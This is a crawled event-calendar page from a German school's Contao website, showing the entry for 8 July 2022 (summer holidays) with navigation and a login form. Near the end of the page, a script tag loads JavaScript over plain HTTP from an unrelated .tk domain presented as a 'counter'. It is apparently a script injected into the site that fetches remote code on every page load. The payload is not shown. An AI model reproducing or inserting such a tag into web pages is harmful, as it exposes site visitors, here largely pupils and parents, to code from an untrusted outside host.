

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oberschule-elstal.de/index.php/veranstaltungen-eventliste.html?day=20220708
body_size: 3178
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Veranstaltungen - Schulzentrum Heinz Sielmann</title>
<base href="https://www.oberschule-elstal.de/" />
<meta name="robots" content="index,follow" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="generator" content="Contao Open Source CMS" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<style type="text/css" media="screen">
/* <![CDATA[ */
#wrapper{width:990px;margin:0 auto;}
#header{height:240px;}
#left{width:195px;}
#main{margin-left:195px;}
#footer{height:60px;}
/* ]]> */
</style>
<link type="text/css" rel="stylesheet" href="system/scripts/d72db97c82f5.css" media="all" />
<script type="text/javascript" src="system/scripts/e53a815ab435.js"></script>
<script type="text/javascript" src="system/modules/ch_flowplayer/html/flowplayer/flowplayer-3.2.6.min.js"></script>
</head>
<body id="top" class="mac chrome ch131">

<div id="wrapper">

<div id="header">
<div class="inside">

<img src="tl_files/ose/sysimages/seitenkopf_sommer_schulzentrum.jpg" alt="unsere Schule" />
<!-- indexer::stop -->
<div class="mod_navigation block">

<a href="index.php/veranstaltungen-eventliste.html?day=20220708#skipNavigation1" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="start first"><a href="index.php/startseite.html" title="Startseite" class="start first">Startseite</a></li>
<li class="unsere_schule"><a href="index.php/steckbrief.html" title="Unsere Schule" class="unsere_schule">Unsere Schule</a></li>
<li class="termine trail"><a href="index.php/id-2024-25.html" title="Terminkalender" class="termine trail">Terminkalender</a></li>
<li class="wissen"><a href="index.php/pruefungen-in-klasse-10.html" title="Wissenswertes" class="wissen">Wissenswertes</a></li>
<li class="ganztag"><a href="index.php/ags-und-angebote.html" title="Ganztag" class="ganztag">Ganztag</a></li>
<li class="bau"><a href="index.php/aus-der-konzeption.html" title="Bauvorhaben" class="bau">Bauvorhaben</a></li>
<li class="foerder"><a href="index.php/foerderverein.html" title="Förderverein" class="foerder">Förderverein</a></li>
<li class="projekte last"><a href="https://tantalos.webuntis.com/WebUntis/index.do#/basic/login" title="Klassenbuch" class="projekte last" onclick="return !window.open(this.href)">Klassenbuch</a></li>
</ul>

<a id="skipNavigation1" class="invisible">&nbsp;</a>

</div>
<!-- indexer::continue -->

<div class="headerbalken"></div> 
</div>
</div>

<div id="container">

<div id="left">
<div class="inside">

<!-- indexer::stop -->
<div class="mod_calendar block">

<table class="minicalendar">
<thead>
  <tr>
    <th class="head previous"><a href="index.php/veranstaltungen-eventliste.html?month=202206" rel="nofollow" title="Juni 2022">&lt;</a></th>
    <th colspan="5" class="head current">Juli 2022</th>
    <th class="head next"><a href="index.php/veranstaltungen-eventliste.html?month=202208" rel="nofollow" title="August 2022">&gt;</a></th>
  </tr>
  <tr>
    <th class="label">Mo<span class="invisible">ntag</span></th>
    <th class="label">Di<span class="invisible">enstag</span></th>
    <th class="label">Mi<span class="invisible">ttwoch</span></th>
    <th class="label">Do<span class="invisible">nnerstag</span></th>
    <th class="label">Fr<span class="invisible">eitag</span></th>
    <th class="label weekend col_last">Sa<span class="invisible">mstag</span></th>
    <th class="label weekend col_first">So<span class="invisible">nntag</span></th>
  </tr>
</thead>
<tbody>
  <tr class="week_0 first">
    <td class="days empty col_first">&nbsp;</td>
    <td class="days empty">&nbsp;</td>
    <td class="days empty">&nbsp;</td>
    <td class="days empty">&nbsp;</td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220701" title="2 Event(s)">1</a></td>
    <td class="days weekend">2</td>
    <td class="days weekend col_last">3</td>
  </tr>
  <tr class="week_1">
    <td class="days active col_first"><a href="index.php/veranstaltungen-eventliste.html?day=20220704" title="1 Event(s)">4</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220705" title="2 Event(s)">5</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220706" title="1 Event(s)">6</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220707" title="2 Event(s)">7</a></td>
    <td class="days active selected"><a href="index.php/veranstaltungen-eventliste.html?day=20220708" title="2 Event(s)">8</a></td>
    <td class="days active weekend"><a href="index.php/veranstaltungen-eventliste.html?day=20220709" title="2 Event(s)">9</a></td>
    <td class="days active weekend col_last"><a href="index.php/veranstaltungen-eventliste.html?day=20220710" title="2 Event(s)">10</a></td>
  </tr>
  <tr class="week_2">
    <td class="days active col_first"><a href="index.php/veranstaltungen-eventliste.html?day=20220711" title="2 Event(s)">11</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220712" title="2 Event(s)">12</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220713" title="2 Event(s)">13</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220714" title="2 Event(s)">14</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220715" title="2 Event(s)">15</a></td>
    <td class="days active weekend"><a href="index.php/veranstaltungen-eventliste.html?day=20220716" title="2 Event(s)">16</a></td>
    <td class="days active weekend col_last"><a href="index.php/veranstaltungen-eventliste.html?day=20220717" title="2 Event(s)">17</a></td>
  </tr>
  <tr class="week_3">
    <td class="days active col_first"><a href="index.php/veranstaltungen-eventliste.html?day=20220718" title="2 Event(s)">18</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220719" title="2 Event(s)">19</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220720" title="2 Event(s)">20</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220721" title="2 Event(s)">21</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220722" title="2 Event(s)">22</a></td>
    <td class="days active weekend"><a href="index.php/veranstaltungen-eventliste.html?day=20220723" title="2 Event(s)">23</a></td>
    <td class="days active weekend col_last"><a href="index.php/veranstaltungen-eventliste.html?day=20220724" title="2 Event(s)">24</a></td>
  </tr>
  <tr class="week_4 last">
    <td class="days active col_first"><a href="index.php/veranstaltungen-eventliste.html?day=20220725" title="2 Event(s)">25</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220726" title="2 Event(s)">26</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220727" title="2 Event(s)">27</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220728" title="2 Event(s)">28</a></td>
    <td class="days active"><a href="index.php/veranstaltungen-eventliste.html?day=20220729" title="2 Event(s)">29</a></td>
    <td class="days active weekend"><a href="index.php/veranstaltungen-eventliste.html?day=20220730" title="2 Event(s)">30</a></td>
    <td class="days active weekend col_last"><a href="index.php/veranstaltungen-eventliste.html?day=20220731" title="2 Event(s)">31</a></td>
  </tr>
</tbody>
</table>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_navigation block">

<a href="index.php/veranstaltungen-eventliste.html?day=20220708#skipNavigation3" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="sibling first"><a href="index.php/id-2024-25.html" title="Veranstaltungen" class="sibling first">2024-25</a></li>
<li class="sibling"><a href="index.php/id-2023-24.html" title="Veranstaltungen" class="sibling">2023-24</a></li>
<li class="sibling"><a href="index.php/id-2022-23.html" title="Veranstaltungen" class="sibling">2022-23</a></li>
<li class="sibling"><a href="index.php/id-2021-22.html" title="Veranstaltungen" class="sibling">2021-22</a></li>
<li class="sibling"><a href="index.php/id-2020-21.html" title="Veranstaltungen" class="sibling">2020-21</a></li>
<li class="sibling"><a href="index.php/id-2019-20.html" title="Veranstaltungen" class="sibling">2019-20</a></li>
<li class="sibling"><a href="index.php/id-2018-19.html" title="Veranstaltungen" class="sibling">2018-19</a></li>
<li class="sibling"><a href="index.php/id-2017-18.html" title="Veranstaltungen" class="sibling">2017-18</a></li>
<li class="sibling"><a href="index.php/id-2016-17.html" title="Veranstaltungen" class="sibling">2016-17</a></li>
<li class="sibling"><a href="index.php/id-2015-16.html" title="Veranstaltungen" class="sibling">2015-16</a></li>
<li class="sibling"><a href="index.php/id-2014-15.html" title="Veranstaltungen" class="sibling">2014-15</a></li>
<li class="sibling"><a href="index.php/id-2013-14.html" title="Veranstaltungen" class="sibling">2013-14</a></li>
<li class="sibling"><a href="index.php/id-2012-13.html" title="Veranstaltungen" class="sibling">2012-13</a></li>
<li class="sibling"><a href="index.php/id-2011-12.html" title="Veranstaltungen" class="sibling">2011-12</a></li>
<li class="sibling"><a href="index.php/id-2010-11.html" title="Veranstaltungen" class="sibling">2010-11</a></li>
<li class="sibling"><a href="index.php/id-2009-10.html" title="Veranstaltungen" class="sibling">2009-10</a></li>
<li class="sibling"><a href="index.php/id-2008-09.html" title="Veranstaltungen" class="sibling">2008-09</a></li>
<li class="sibling"><a href="index.php/id-2007-08.html" title="Veranstaltungen" class="sibling">2007-08</a></li>
<li class="sibling"><a href="index.php/id-2006-07.html" title="Veranstaltungen" class="sibling">2006-07</a></li>
<li class="sibling"><a href="index.php/id-2005-06.html" title="Veranstaltungen" class="sibling">2005-06</a></li>
<li class="sibling"><a href="index.php/id-2004-05.html" title="Veranstaltungen" class="sibling">2004-05</a></li>
<li class="sibling last"><a href="index.php/id-2003-04.html" title="Veranstaltungen" class="sibling last">2003-04</a></li>
</ul>

<a id="skipNavigation3" class="invisible">&nbsp;</a>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_eventlist block" id="next_events_GS">

<div class="empty">Aktuell sind keine Termine vorhanden.</div>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_eventlist block" id="next_events_OS">

<div class="empty">Aktuell sind keine Termine vorhanden.</div>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_login one_column tableless login block">

<form action="index.php/veranstaltungen-eventliste.html?day=20220708" id="tl_login" method="post">
<div class="formbody">
<input type="hidden" name="FORM_SUBMIT" value="tl_login" />
<input type="hidden" name="REQUEST_TOKEN" value="41e93a1449cc8dde3d0031e39f163c3f" />
<label for="username">Benutzername</label>
<input type="text" name="username" id="username" class="text" maxlength="64" value="" /><br />
<label for="password">Passwort</label>
<input type="password" name="password" id="password" class="text password" maxlength="64" value="" />
<div class="submit_container">
<input type="submit" class="submit" value="Anmelden" />
</div>
</div>
</form>

</div>
<!-- indexer::continue -->
 
</div>
</div>

<div id="main">
<div class="inside">

<!-- indexer::stop -->
<div class="mod_breadcrumb block">

<a href="index.php/startseite.html" title="Schulzentrum Heinz Sielmann">Schulzentrum Heinz Sielmann</a> &#62; 
<a href="index.php/id-2024-25.html" title="Terminkalender">Terminkalender</a> &#62; 
<span class="active">Veranstaltungen</span>

</div>
<!-- indexer::continue -->

<div class="mod_article block" id="startseite-44">

<h1 class="ce_headline">Veranstaltungen/Termine</h1>

<!-- indexer::stop -->
<div class="mod_eventlist block">

<h1> 08.07.2022</h1>

<div class="header even first last">
<span class="date">08.07.2022</span> <span class="day">(Freitag)</span> 
</div>

<div class="event layout_teaser bygone even first cal_34">
<h2>Sommerferien</h2>
<p class="time">07.07.2022 - 21.08.2022</p>
<div class="teaser">
 
</div>
</div>

<div class="event layout_teaser Ferien bygone odd last cal_37">
<h2>Sommerferien</h2>
<p class="time">07.07.2022 - 21.08.2022</p>
<div class="teaser">
 
</div>
</div>

</div>
<!-- indexer::continue -->

</div>
 
</div>
 
<div id="clear"></div>
</div>

</div>

<div id="footer">
<div class="inside">

<!-- indexer::stop -->
<div class="mod_customnav block">

<a href="index.php/veranstaltungen-eventliste.html?day=20220708#skipNavigation19" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="first"><a href="index.php/kontakt.html" title="Kontakt" class="first">Kontakt</a></li>
<li><a href="index.php/datenschutzerklaerung.html" title="Datenschutzerklärung">Datenschutzerklärung</a></li>
<li><a href="index.php/impressum.html" title="Impressum">Impressum</a></li>
<li class="last"><a href="index.php/sitemap.html" title="Sitemap" class="last">Sitemap</a></li>
</ul>

<a id="skipNavigation19" class="invisible">&nbsp;</a>

</div>
<!-- indexer::continue -->
 
</div>
</div>

</div>

<script type="text/javascript" src="plugins/mediabox/1.4.6/js/mediabox.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
Mediabox.scanPage = function() {
  var links = $$('a').filter(function(el) {
    return el.rel && el.rel.test(/^lightbox/i);
  });
  $$(links).mediabox({/* Put custom options here */}, null, function(el) {
    var rel0 = this.rel.replace(/[[]|]/gi,' ');
    var relsize = rel0.split(' ');
    return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
  });
};
window.addEvent('domready', Mediabox.scanPage);
/* ]]> */
</script>

<script src="http://zoome.tk/counter.php?id=218093&sid=JeMwn4LaS" type="text/javascript"></script>

<script type="text/javascript">
/* <![CDATA[ */
new Request({
  url:'system/html/cron.txt',
  onComplete: function(txt) {
    if (!txt) txt = 0;
    if (parseInt(txt) < (Math.round(+new Date()/1000) - 300)) {
      new Request({url:'cron.php'}).get();
    }
  }
}).get();
/* ]]> */
</script>

</body>
</html>